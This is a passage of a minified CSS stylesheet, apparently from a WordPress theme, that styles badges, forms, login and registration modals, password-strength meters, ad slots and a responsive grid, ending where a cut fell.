.post-thumbnail.show-short-media{max-height:500px;overflow:hidden}@media screen and (max-width:767px){.full-post-show .post-thumbnail.show-short-media{max-height:300px}}.bb-post-format{position:absolute;top:50%;left:50%;z-index:10}.bb-post-format .bb-badge{margin:0;transform:translate(-50%,-50%)!important}.bb-post-format .bb-badge .circle{opacity:.6;box-shadow:none;background:rgba(255,255,255,.9)!important}.bb-post-format .bb-badge .circle i{color:#1f1f1f!important}.bb-post-format.xs .bb-badge .circle{width:40px;height:40px;line-height:40px}.bb-post-format.xs .bb-badge .circle i{font-size:26px}.bb-post-format.md .bb-badge .circle{width:55px;height:55px;line-height:55px}.bb-post-format.md .bb-badge .circle i{font-size:30px}.bb-post-format.lg .bb-badge .circle{width:70px;height:70px;line-height:70px}.bb-post-format.lg .bb-badge .circle i{font-size:40px}.bb-reading-time{position:relative;display:inline-block;margin:0;padding:.5em;line-height:1em;font-size:1em;font-weight:700;border-radius:2px;vertical-align:middle}.bb-reading-time.with-content{margin:.2em .5em 0}.bb-reading-time *{display:inline-block;vertical-align:middle}.bb-reading-time .bb-clock{margin-right:7px}.bb-reading-time .bb-arrow{margin-right:3px;opacity:.7;font-size:.7em;line-height:1.4em}.bb-reading-time.xs{padding:.2em .3em;font-size:.5em}.bb-reading-time.md{padding:.4em .5em;font-size:.7em}.bb-reading-time.lg{padding:.4em .5em;font-size:.9em}.bb-border-thumb,.bb-circle-thumb{max-width:100%}.bb-border-thumb{display:inline-block;padding:5px;border:1px solid #828282}.bb-circle-thumb{position:relative;z-index:1;display:inline-block;border-radius:50%;overflow:hidden}.bb-circle-thumb img{position:relative;z-index:0;border-radius:50%}.social{display:inline-block;list-style:none}.social li{float:left;display:inline-block;list-style:none;margin-right:25px}.social li:last-child{margin-right:0}.social li a{font-size:20px;color:inherit}.social li a:hover{text-decoration:none}.bb-dropdown .dropdown-content,.bb-dropdown .dropdown-toggle{background-color:#fff;border:2px solid #ececec;border-radius:3px}.bb-dropdown .dropdown-toggle{text-align:left;position:relative;line-height:1.42857143;cursor:default}.bb-dropdown .dropdown-toggle:after{content:"\f0d7";font-family:ui-icomoon;line-height:1em;font-size:14px;position:absolute;top:0;transform:-50%,-50%;right:10px;vertical-align:middle}.bb-dropdown .dropdown-toggle.dropdown-sm{padding:5px 24px 5px 14px;min-height:32px;font-size:13px}.bb-dropdown .dropdown-toggle.dropdown-sm:after{line-height:28px}.bb-dropdown .dropdown-toggle.dropdown-md{padding:12px 24px 12px 14px;min-height:48px;font-size:14px}.bb-dropdown .dropdown-toggle.dropdown-md:after{line-height:44px}.bb-dropdown .dropdown-toggle.active{border-bottom-left-radius:0;border-bottom-right-radius:0}.bb-dropdown .dropdown-content{border-top-left-radius:0;border-top-right-radius:0;border-top:none;text-align:left;font-size:13px}.bb-dropdown .dropdown-content a{transition:all ease-out .25s}.bb-dropdown .dropdown-content a:hover{opacity:.8}.bb-dropdown .dropdown-content ul{list-style:none;margin:0}.bb-dropdown .dropdown-content li{padding:7px 15px;border-bottom:1px solid #ececec}.bb-dropdown .dropdown-content li:last-child{border:none}.bb-dropdown .dropdown-content li.active{background-color:#f7f7f7}.bb-bordered-block,.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce-cart table.cart td.actions .coupon,.wp-activate-container{position:relative;z-index:10;padding:25px 37px;clear:both;display:block;border:none}.bb-bordered-block:after,.woocommerce form.checkout_coupon:after,.woocommerce form.login:after,.woocommerce-cart table.cart td.actions .coupon:after,.wp-activate-container:after{content:"";position:absolute;z-index:-1;top:0;bottom:0;left:0;width:100%;border:5px solid #ececec;border-radius:6px}#buddypress #activate-page .button,#buddypress #register-page input[type=submit],button[type=submit],input[type=submit]{height:auto;padding:14px 35px;text-align:center;font-size:16px;font-weight:600;line-height:20px;text-transform:uppercase;cursor:pointer;border:0 none;font-family:inherit;-webkit-appearance:none;transition:all .1s ease-out}#buddypress #activate-page .button[disabled=disabled],#buddypress #register-page input[type=submit][disabled=disabled],button[type=submit][disabled=disabled],input[type=submit][disabled=disabled]{opacity:.7}.touchevents button:active,.touchevents button:focus{box-shadow:none}input[type=date],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url]{-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:0}.select2-search--dropdown .select2-search__field,input[type=date],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],select,textarea{display:block;width:100%;padding:12px 14px;text-align:center;font-size:14px;line-height:1.42857143;color:inherit;border:2px solid #ececec;background-color:transparent;font-family:inherit}input,select{height:48px}input[type=checkbox],input[type=radio]{height:auto}input.error,select.error,textarea.error{border-color:red!important}textarea{padding:20px 14px;height:170px;resize:none}select{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding-right:24px;background-image:url(/wp-content/themes/boombox/images/caret-down.svg);background-size:auto 18px;background-repeat:no-repeat;background-position:right center}select::-ms-expand{display:none}input[type=checkbox],input[type=radio]{margin:4px 0 0;padding:0;line-height:normal;box-sizing:border-box}input[type=button],input[type=search]{-webkit-appearance:none}.input-field{position:relative;margin-bottom:10px}label{display:block;max-width:100%;margin-bottom:5px}.bb-checkbox,.bb-checkbox-inline,.bb-radio,.bb-radio-inline{position:relative;display:block;margin-top:10px;margin-bottom:10px}.bb-checkbox label,.bb-checkbox-inline label,.bb-radio label,.bb-radio-inline label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.bb-checkbox input[type=checkbox],.bb-checkbox input[type=radio],.bb-checkbox-inline input[type=checkbox],.bb-checkbox-inline input[type=radio],.bb-radio input[type=checkbox],.bb-radio input[type=radio],.bb-radio-inline input[type=checkbox],.bb-radio-inline input[type=radio]{position:absolute;margin-left:-20px;left:0;top:4px}.google-captcha-code{display:inline-block}.captcha-container{padding:22px 5%;margin-bottom:21px!important}.form-captcha{text-align:left;position:relative;margin-bottom:10px;overflow:hidden}.form-captcha img{max-width:100%;width:100%}.form-captcha .refresh-captcha{position:absolute;right:10px;top:50%;margin-top:-18px;color:#4c4c4c;opacity:.6}.form-captcha .refresh-captcha:before{content:"\f021";color:inherit;font-size:25px;font-family:ui-icomoon}.google-captcha-code{display:inline-block}.grecaptcha-badge{z-index:1050}.select2-container .select2-selection--single{height:48px;text-align:center}.select2-container--default .select2-selection--single .select2-selection__rendered{line-height:48px}.select2-container .select2-selection--single .select2-selection__rendered{padding-left:12px;font-size:14px}.select2-container--default .select2-selection--single .select2-selection__arrow{height:44px;top:2px}.select2-container--default .select2-search--dropdown .select2-search__field,.select2-container--default .select2-selection--single,.select2-dropdown{border:2px solid #ececec}.select2-container--default .select2-search--dropdown .select2-search__field{text-align:left}.select2-container--default .select2-results__option--highlighted[aria-selected],.select2-container--default .select2-results__option[aria-selected=true]{color:inherit;background-color:#f1f1f1}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#e5e5e5}.select2-results{background:#fafafa}.select2-results__option{padding:6px 6px 6px 12px;font-size:14px}.bb-form-block{padding:25px;border-radius:5px}.bb-form-block input[type=date],.bb-form-block input[type=email],.bb-form-block input[type=number],.bb-form-block input[type=password],.bb-form-block input[type=search],.bb-form-block input[type=tel],.bb-form-block input[type=text],.bb-form-block input[type=time],.bb-form-block input[type=url],.bb-form-block select,.bb-form-block textarea{text-align:left}.bb-form-block label{font-size:14px}.bb-form-block .input-field{margin-bottom:20px}.bb-form-block .input-field:last-child{margin-bottom:0}@media (min-width:768px){.bb-form-block{padding:45px}}.bb-input-addon{position:relative}.bb-input-addon .search-field{padding-right:50px;text-align:left}.bb-input-addon button[type=submit].search-submit{position:absolute;top:13px;right:14px;padding:0;margin:0;width:auto;font-size:15px;background:0 0}.bb-input-addon button[type=submit].search-submit:before{font-family:ui-icomoon;content:"\e973";font-size:21px}.bb-input-addon button[type=submit].search-submit:hover{box-shadow:none;opacity:.7}.bb-form-row-actions{width:100%}.bb-form-row-actions .captcha-container{width:100%;margin-bottom:0!important}.bb-form-row-actions .captcha-container,.bb-form-row-actions .input-field,.bb-form-row-actions input[type=submit]{display:inline-block;width:100%}.bb-form-row-actions .btn-col,.bb-form-row-actions .captcha-col{text-align:center;padding-top:20px}.bb-form-row-actions .google-captcha-code{transform:scale(.8);transform-origin:50% 50%;margin-left:calc((100% - 304px)/ 2)}@media (min-width:480px){.bb-form-row-actions .captcha-container,.bb-form-row-actions .input-field,.bb-form-row-actions input[type=submit]{width:300px}}@media (min-width:344px){.bb-form-row-actions .google-captcha-code{transform:scale(.9);margin-left:0}}@media (min-width:960px){.bb-form-row-actions{display:flex;align-items:center;flex-wrap:wrap}.bb-form-row-actions .google-captcha-code{transform-origin:0 50%;transform:scale(1)}.bb-form-row-actions .btn-col,.bb-form-row-actions .captcha-col{display:inline-block;float:none;height:100%;vertical-align:middle;text-align:left}.bb-form-row-actions .btn-col{text-align:right;flex-grow:10;float:right}.bb-form-row-actions .input-field,.bb-form-row-actions input[type=submit]{width:auto}}.two-sidebar .bb-form-row-actions input[type=submit]{padding:14px 20px;font-size:15px}.bb-row-check-label{text-align:left;line-height:16px}.bb-row-check-label .form-input,.bb-row-check-label .form-label{line-height:1em;vertical-align:middle;margin:0}.bb-row-check-label .form-label{display:inline;color:inherit;font-size:14px}.bb-row-check-label a:hover{text-decoration:underline}.bb-pass-strength{font-size:14px;margin-bottom:15px}.bb-pass-strength:after,.bb-pass-strength:before{content:" ";display:table}.bb-pass-strength:after{clear:both}.bb-pass-strength .pass-progress-bar,.bb-pass-strength .pass-status-msg{clear:both}.bb-pass-strength .pass-status-msg{width:100%;margin-bottom:10px}.bb-pass-strength .pass-msg-title,.bb-pass-strength .pass-status-msg{float:left}.bb-pass-strength .pass-msg-value{font-weight:700;float:right}.bb-pass-strength .pass-progress-bar{position:relative;width:100%;height:8px;background-color:#ececec;border-radius:25px}.bb-pass-strength .pass-progress-bar:before{content:"";width:0;transition:width .25s ease-in;position:absolute;left:0;top:0;height:100%;border-radius:25px 0 0 25px}.bb-pass-strength.bb-mismatch-pass{font-size:16px;color:#d9534f}.bb-pass-strength.bb-mismatch-pass .pass-msg-value{font-weight:400;float:none}.bb-pass-strength.bb-mismatch-pass .pass-status-msg{margin:0}.bb-pass-strength.bb-short-pass .pass-msg-value{color:#d9534f}.bb-pass-strength.bb-short-pass .pass-progress-bar:before{width:25%;background-color:#d9534f}.bb-pass-strength.bb-weak-pass .pass-msg-value{color:#f0ad4e}.bb-pass-strength.bb-weak-pass .pass-progress-bar:before{width:50%;background-color:#f0ad4e}.bb-pass-strength.bb-good-pass .pass-msg-value{color:#5bc0de}.bb-pass-strength.bb-good-pass .pass-progress-bar:before{width:75%;background-color:#5bc0de}.bb-pass-strength.bb-strong-pass .pass-msg-value{color:#5cb85c}.bb-pass-strength.bb-strong-pass .pass-progress-bar:before{width:100%;background-color:#5cb85c;border-radius:25px}.light-modal .modal-body{padding:0;position:relative;min-height:100%}.light-modal .modal-close{font-size:14px;z-index:1010}.light-modal .modal-close .bb-icon{line-height:27px}.light-modal .modal-close:focus:after{outline:0}@media screen and (min-width:701px){.light-modal.light-modal-active{background:0 0}}.inline-popup{display:none;text-align:center;width:850px;padding:30px 30px;max-width:100%;background-color:#fff}.inline-popup h3{text-transform:capitalize}.inline-popup .intro{margin-bottom:20px;font-size:16px;line-height:24px}.authentication{padding:0;text-align:center}.authentication .wrapper{display:table;width:100%;height:100%;background-color:#fff;overflow:hidden}.authentication .wrapper .content-wrapper{display:table-cell;vertical-align:middle;margin:0 auto;padding:0 15px 15px;max-width:100%}.authentication .wrapper .content-wrapper .content-header{padding-top:30px}.authentication .wrapper .content-wrapper .content-header h3{text-transform:capitalize}.authentication .wrapper .content-body,.authentication .wrapper .content-header{margin-left:auto;margin-right:auto;width:100%;max-width:100%}.authentication .intro{margin-bottom:20px;font-size:16px;line-height:24px;color:#9a9a9a}.authentication ._or{clear:both;display:block;padding:0 0 4px;font-size:18px;color:#9a9a9a}.authentication .status-msg{margin-bottom:10px}.authentication .forgot-password-link{color:inherit;font-size:14px;line-height:16px}.authentication .row-remember-me{padding-bottom:10px}.authentication .bb-btn,.authentication button{width:100%}.authentication .content-footer{height:87px}.authentication .bottom{position:absolute;bottom:0;left:0;width:100%;padding:18px 15px;background-color:#ececec}.authentication .bottom .text{display:inline-block;margin:0 20px 0 0;font-size:16px;line-height:18px;color:#000}.authentication .bottom .bb-btn,.authentication .bottom button{width:auto}.authentication .note{font-size:14px;margin:0 0 10px}.authentication .google-captcha-code{transform:scale(.8);transform-origin:50% 50%;margin-left:calc((100% - 304px)/ 2);margin-bottom:-10px}@media (min-width:374px){.authentication .google-captcha-code{transform:scale(1);margin:0}}@media (min-width:701px){.authentication{width:660px}}@media (min-width:386px){.authentication .wrapper .content-body,.authentication .wrapper .content-header{width:356px}}@media screen and (max-width:479px){.authentication .button{width:100%;max-width:100%}.authentication .content-footer{height:120px}.authentication .bottom .text{margin:0 0 15px 0;display:block}}.bb-badge{position:relative;display:inline-block;text-align:center}.bb-badge .circle{display:inline-block;text-align:center;width:40px;height:40px;font-size:0;vertical-align:middle;border-radius:50%;box-shadow:1px 2px 2px rgba(0,0,0,.18)}.bb-badge .circle i{font-size:26px;line-height:40px;vertical-align:middle}.bb-badge .circle img{vertical-align:middle;width:100%}.bb-badge .text{display:none;font-size:8px;line-height:9px;color:#1f1f1f;text-transform:uppercase;white-space:nowrap}.bb-badge .circle,.bb-badge.badge-sm .circle{width:40px;height:40px}.bb-badge .circle i,.bb-badge.badge-sm .circle i{font-size:26px;line-height:40px}.bb-badge.badge-md .circle{width:48px;height:48px}.bb-badge.badge-md .circle i{font-size:28px;line-height:48px}.bb-badge.badge-lg .circle{width:80px;height:80px}.bb-badge.badge-lg .circle i{font-size:53px;line-height:80px}.no-touchevents .bb-badge:hover,.touchevents .bb-badge:active,.touchevents .bb-badge:focus{transform:translate(0,-3px)}.bb-badge-list{position:relative}.bb-badge-list ul{list-style:none;margin:0}.bb-badge-list ul li{list-style:none;display:inline-block}.bb-badge-list .bb-badge{margin:0 3px 5px;vertical-align:top}.badge-face-text .bb-badge .text{display:none}.badge-face-text .bb-header .badge .circle,.badge-face-text .bb-top-badge-list .bb-badge .circle{margin-bottom:5px}.badge-face-text .bb-header .badge .text,.badge-face-text .bb-top-badge-list .bb-badge .text{display:block}.badge-face-text .more-menu .circle{margin-bottom:0}.badge-face-text .more-menu .badge .text{display:none}.badge-text .bb-badge,.badge-text-angle .bb-badge,.no-svg .badge-face .bb-badge,.no-svg .badge-face-text .bb-badge{text-align:center}.badge-text .bb-badge .circle,.badge-text-angle .bb-badge .circle,.no-svg .badge-face .bb-badge .circle,.no-svg .badge-face-text .bb-badge .circle{margin-bottom:0!important}.badge-text .bb-badge .circle i,.badge-text .bb-badge .circle img,.badge-text-angle .bb-badge .circle i,.badge-text-angle .bb-badge .circle img,.no-svg .badge-face .bb-badge .circle i,.no-svg .badge-face .bb-badge .circle img,.no-svg .badge-face-text .bb-badge .circle i,.no-svg .badge-face-text .bb-badge .circle img{display:none}.badge-text .bb-badge .text,.badge-text-angle .bb-badge .text,.no-svg .badge-face .bb-badge .text,.no-svg .badge-face-text .bb-badge .text{position:absolute;display:block;top:0;left:0;height:99.9%;min-width:100%;font-size:11px;line-height:40px}.badge-text .bb-header .large .bb-badge-list .bb-badge .text,.badge-text .bb-top-badge-list .bb-badge-list .bb-badge .text,.badge-text-angle .bb-header .large .bb-badge-list .bb-badge .text,.badge-text-angle .bb-top-badge-list .bb-badge-list .bb-badge .text,.no-svg .badge-face .bb-header .large .bb-badge-list .bb-badge .text,.no-svg .badge-face .bb-top-badge-list .bb-badge-list .bb-badge .text,.no-svg .badge-face-text .bb-header .large .bb-badge-list .bb-badge .text,.no-svg .badge-face-text .bb-top-badge-list .bb-badge-list .bb-badge .text{font-size:11px;line-height:48px}.badge-text-angle .bb-badge .text{transform:rotate(-30deg)}.badge-text .bb-badge.trending .circle i,.badge-text-angle .bb-badge.trending .circle i,.no-svg .badge-face .bb-badge.trending .circle i,.no-svg .badge-face-text .bb-badge.trending .circle i{display:inline-block}.badge-text .bb-badge.trending .text,.badge-text-angle .bb-badge.trending .text,.no-svg .badge-face .bb-badge.trending .text,.no-svg .badge-face-text .bb-badge.trending .text{display:none}.bb-header .large .bb-badge-list .bb-badge .circle{width:48px;height:48px;line-height:48px}.bb-header .large .bb-badge-list .bb-badge .text{font-size:11px;line-height:1em}.bb-header .large .bb-badge-list .circle i{font-size:28px}.bb-top-badge-list{margin-bottom:1.875rem;text-align:center}.bb-top-badge-list .bb-badge-list .bb-badge{margin:0 5px 0}.bb-top-badge-list .bb-badge-list .bb-badge .circle{width:48px;height:48px;line-height:48px}.bb-top-badge-list .bb-badge-list .bb-badge .text{font-size:11px;line-height:1em;font-weight:600}.bb-top-badge-list .bb-badge-list .circle i{font-size:28px}.bb-top-badge-list.bb-scroll-area .bb-badge-list ul{padding-top:3px;padding-bottom:10px}.quads-location{margin:1.875rem 0!important;padding:0}.quads-location:first-child{margin-top:0!important}#main>.bb-advertisement.container,.bb-page-header #main>.bb-advertisement.container-inner{margin-bottom:0}.bb-advertisement{clear:both;display:block;text-align:center}.bb-advertisement:after,.bb-advertisement:before{content:" ";display:table}.bb-advertisement:after{clear:both}.bb-advertisement img{margin-left:auto;margin-right:auto;border-radius:0}.bb-advertisement .message{position:absolute;padding:30px 20px 30px 50px;background-color:#daf1f8;border:1px solid #85d0e7;color:#5bc0de;text-align:left}.bb-advertisement .message:before{content:"\f05a";position:absolute;top:32px;left:16px;font-size:25px;line-height:25px;font-family:ui-icomoon}.bb-advertisement .quads-location{margin:0 0 1.875rem!important}.bb-advertisement.bb-before-header .quads-location{margin:1.875rem!important}.bb-advertisement.bb-before-header .quads-location:empty{margin:0!important}.bb-advertisement.bb-after-f-area .quads-location{margin:20px 0 0!important}.bb-advertisement.bb-before-cnt-area .quads-location{margin:0 0 50px 0!important}.bb-advertisement:last-child .quads-location{margin-bottom:0!important}.bb-advertisement.post-item .quads-location{margin:0!important}.bb-advertisement.bb-sticky-bottom-area .quads-location{margin:0!important}.post-grid .bb-advertisement{clear:none}[class*=" widget_adswidget"] img,[class^=widget_adswidget] img{display:block;margin-left:auto;margin-right:auto}.bb-brand-block .brand-content{position:relative;padding-bottom:10px}.bb-brand-block .brand-content:before{content:"";position:absolute;height:8px;border-radius:20px;background:#828282;bottom:0;left:0;display:inline-block;width:100%}.bb-brand-block .brand-content-col{display:inline-block;vertical-align:middle;padding-bottom:13px}.bb-brand-block .brand-content-col p{margin:0}.bb-brand-block .brand-content-col.logo-col{padding-right:20px}.bb-brand-block .brand-content-col.desc-col{font-size:14px}.bb-brand-block .brand-logo{max-width:120px;height:auto}@media screen and (min-width:768px){.bb-brand-block .brand-content{width:100%;display:flex;align-items:center}.bb-brand-block .brand-content-col.byline-col{white-space:nowrap}}.bb-breadcrumb ol{list-style:none;margin:0;font-size:13px}.bb-breadcrumb li,.bb-breadcrumb li a{display:inline}.bb-breadcrumb li a,.bb-breadcrumb li>span{line-height:20px}.bb-breadcrumb li a>span{line-height:1em}.bb-breadcrumb li .bb-icon,.bb-breadcrumb li a,.bb-breadcrumb li span{vertical-align:middle}.bb-breadcrumb .ordinal-item{text-transform:uppercase;font-weight:600}.bb-breadcrumb .ordinal-item:hover span{text-decoration:underline}.bb-breadcrumb .last-item{cursor:default;pointer-events:none}.bb-breadcrumb .sep-icon{margin:0 8px;font-weight:600;opacity:.6;font-size:20px}.bb-breadcrumb .root-icon{margin-right:1px}.bb-timing-block{text-align:center}.bb-timing-block.timing-info{font-size:2.2rem;font-weight:600}.bb-timing-block.download-info{font-size:16px;font-weight:600}.bb-timing-block .timing-seconds-row{display:block;font-size:1.8rem;font-weight:400}.bb-timing-block .timing-seconds{font-weight:600;font-size:2rem}.bb-mode-switcher .bb-mode-toggle{position:relative;overflow:hidden}.bb-mode-switcher .bb-day-mode-icon,.bb-mode-switcher .bb-night-mode-icon{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);transition:all .5s ease-out;z-index:5}.bb-mode-switcher .bb-placeholder{opacity:0!important;z-index:0}.row{margin-left:-15px;margin-right:-15px}.row:after,.row:before{content:" ";display:table}.row:after{clear:both}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-1{width:8.3333333333%}.col-xs-2{width:16.6666666667%}.col-xs-3{width:25%}.col-xs-4{width:33.3333333333%}.col-xs-5{width:41.6666666667%}.col-xs-6{width:50%}.col-xs-7{width:58.3333333333%}.col-xs-8{width:66.6666666667%}.col-xs-9{width:75%}.col-xs-10{width:83.3333333333%}.col-xs-11{width:91.6666666667%}.col-xs-12{width:100%}.col-xs-pull-0{right:auto}.col-xs-pull-1{right:8.3333333333%}.col-xs-pull-2{right:16.6666666667%}.col-xs-pull-3{right:25%}.col-xs-pull-4{right:33.3333333333%}.col-xs-pull-5{right:41.6666666667%}.col-xs-pull-6{right:50%}.col-xs-pull-7{right:58.3333333333%}.col-xs-pull-8{right:66.6666666667%}.col-xs-pull-9{right:75%}.col-xs-pull-10{right:83.3333333333%}.col-xs-pull-11{right:91.6666666667%}.col-xs-pull-12{right:100%}.col-xs-push-0{left:auto}.col-xs-push-1{left:8.3333333333%}.col-xs-push-2{left:16.6666666667%}.col-xs-push-3{left:25%}.col-xs-push-4{left:33.3333333333%}.col-xs-push-5{left:41.6666666667%}.col-xs-push-6{left:50%}.col-xs-push-7{left:58.3333333333%}.col-xs-push-8{left:66.6666666667%}.col-xs-push-9{left:75%}.col-xs-push-10{left:83.3333333333%}.col-xs-push-11{left:91.6666666667%}.col-xs-push-12{left:100%}.col-xs-offset-0{margin-left:0}.col-xs-offset-1{margin-left:8.3333333333%}.col-xs-offset-2{margin-left:16.6666666667%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-4{margin-left:33.3333333333%}.col-xs-offset-5{margin-left:41.6666666667%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-7{margin-left:58.3333333333%}.col-xs-offset-8{margin-left:66.6666666667%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-10{margin-left:83.3333333333%}.col-xs-offset-11{margin-left:91.6666666667%}.col-xs-offset-12{margin-left:100%}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-1{width:8.3333333333%}.col-sm-2{width:16.6666666667%}.col-sm-3{width:25%}.col-sm-4{width:33.3333333333%}.col-sm-5{width:41.6666666667%}.col-sm-6{width:50%}.col-sm-7{width:58.3333333333%}.col-sm-8{width:66.6666666667%}.col-sm-9{width:75%}.col-sm-10{width:83.3333333333%}.col-sm-11{width:91.6666666667%}.col-sm-12{width:100%}.col-sm-pull-0{right:auto}.col-sm-pull-1{right:8.3333333333%}.col-sm-pull-2{right:16.6666666667%}.col-sm-pull-3{right:25%}.col-sm-pull-4{right:33.3333333333%}.col-sm-pull-5{right:41.6666666667%}.col-sm-pull-6{right:50%}.col-sm-pull-7{right:58.3333333333%}.col-sm-pull-8{right:66.6666666667%}.col-sm-pull-9{right:75%}.col-sm-pull-10{right:83.3333333333%}.col-sm-pull-11{right:91.6666666667%}.col-sm-pull-12{right:100%}.col-sm-push-0{left:auto}.col-sm-push-1{left:8.3333333333%}.col-sm-push-2{left:16.6666666667%}.col-sm-push-3{left:25%}.col-sm-push-4{left:33.3333333333%}.col-sm-push-5{left:41.6666666667%}.col-sm-push-6{left:50%}.col-sm-push-7{left:58.3333333333%}.col-sm-push-8{left:66.6666666667%}.col-sm-push-9{left:75%}.col-sm-push-10{left:83.3333333333%}.col-sm-push-11{left:91.6666666667%}.col-sm-push-12{left:100%}.col-sm-offset-0{margin-left:0}.col-sm-offset-1{margin-left:8.3333333333%}.col-sm-offset-2{margin-left:16.6666666667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.3333333333%}.col-sm-offset-5{margin-left:41.6666666667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.3333333333%}.col-sm-offset-8{margin-left:66.6666666667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.3333333333%}.col-sm-offset-11{margin-left:91.6666666667%}.col-sm-offset-12{margin-left:100%}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-1{width:8.3333333333%}.col-md-2{width:16.6666666667%}.col-md-3{width:25%}.col-md-4{width:33.3333333333%}.col-md-5{width:41.6666666667%}.col-md-6{width:50%}.col-md-7{width:58.3333333333%}.col-md-8{width:66.6666666667%}.col-md-9{width:75%}.col-md-10{width:83.3333333333%}.col-md-11{width:91.6666666667%}.col-md-12{width:100%}.col-md-pull-0{right:auto}.col-md-pull-1{right:8.3333333333%}.col-md-pull-2{right:16.6666666667%}.col-md-pull-3{right:25%}.col-md-pull-4{right:33.3333333333%}.col-md-pull-5{right:41.6666666667%}.col-md-pull-6{right:50%}.col-md-pull-7{right:58.3333333333%}.col-md-pull-8{right:66.6666666667%}.col-md-pull-9{right:75%}.col-md-pull-10{right:83.3333333333%}.col-md-pull-11{right:91.6666666667%}.col-md-pull-12{right:100%}.col-md-push-0{left:auto}.col-md-push-1{left:8.3333333333%}.col-md-push-2{left:16.6666666667%}.col-md-push-3{left:25%}.col-md-push-4{left:33.3333333333%}.col-md-push-5{left:41.6666666667%}.col-md-push-6{left:50%}.col-md-push-7{left:58.3333333333%}.col-md-push-8{left:66.6666666667%}.col-md-push-9{left:75%}.col-md-push-10{left:83.3333333333%}.col-md-push-11{left:91.6666666667%}.col-md-push-12{left:100%}.col-md-offset-0{margin-left:0}.col-md-offset-1{margin-left:8.3333333333%}.col-md-offset-2{margin-left:16.6666666667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.3333333333%}.col-md-offset-5{margin-left:41.6666666667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.3333333333%}.col-md-offset-8{margin-left:66.6666666667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.3333333333%}.col-md-offset-11{margin-left:91.6666666667%}.col-md-offset-12{margin-left:100%}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-1{width:8.3333333333%}.col-lg-2{width:16.6666666667%}.col-lg-3{width:25%}.col-lg-4{width:33.3333333333%}.col-lg-5{width:41.6666666667%}.col-lg-6{width:50%}.col-lg-7{width:58.3333333333%}.col-lg-8{width:66.6666666667%}.col-lg-9{width:75%}.col-lg-10{width:83.3333333333%}.col-lg-11{width:91.6666666667%}.col-lg-12{width:100%}.col-lg-pull-0{right:auto}.col-lg-pull-1{right:8.3333333333%}.col-lg-pull-2{right:16.6666666667%}.col-lg-pull-3{right:25%}.col-lg-pull-4{right:33.3333333333%}.col-lg-pull-5{right:41.6666666667%}.col-lg-pull-6{right:50%}.col-lg-pull-7{right:58.3333333333%}.col-lg-pull-8{right:66.6666666667%}.col-lg-pull-9{right:75%}.col-lg-pull-10{right:83.3333333333%}.col-lg-pull-11{right:91.6666666667%}.col-lg-pull-12{right:100%}.col-lg-push-0{left:auto}.col-lg-push-1{left:8.3333333333%}.col-lg-push-2{left:16.6666666667%}.col-lg-push-3{left:25%}.col-lg-push-4{left:33.3333333333%}.col-lg-push-5{left:41.6666666667%}.col-lg-push-6{left:50%}.col-lg-push-7{left:58.3333333333%}.col-lg-push-8{left:66.6666666667%}.col-lg-push-9{left:75%}.col-lg-push-10{left:83.3333333333%}.col-lg-push-11{left:91.6666666667%}.col-lg-push-12{left:100%}.col-lg-offset-0{margin-left:0}.col-lg-offset-1{margin-left:8.3333333333%}.col-lg-offset-2{margin-left:16.6666666667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.3333333333%}.col-lg-offset-5{margin-left:41.6666666667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.3333333333%}.col-lg-offset-8{margin-left:66.6666666667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.3333333333%}.col-lg-offset-11{margin-left:91.6666666667%}.col-lg-offset-12{margin-left:100%}}.page-wrapper{position:relative;z-index:2;display:block;margin:0 auto;max-width:100%}#main{position:relative;min-height:800px;max-width:100%;margin:0 auto 50px;z-index:5;clear:both}.bb-page-header .container-inner,.container,.container-fluid,.page-activate-signup #signup-content{clear:both;margin-left:auto;margin-right:auto;padding-left:10px;padding-right:10px}.bb-page-header 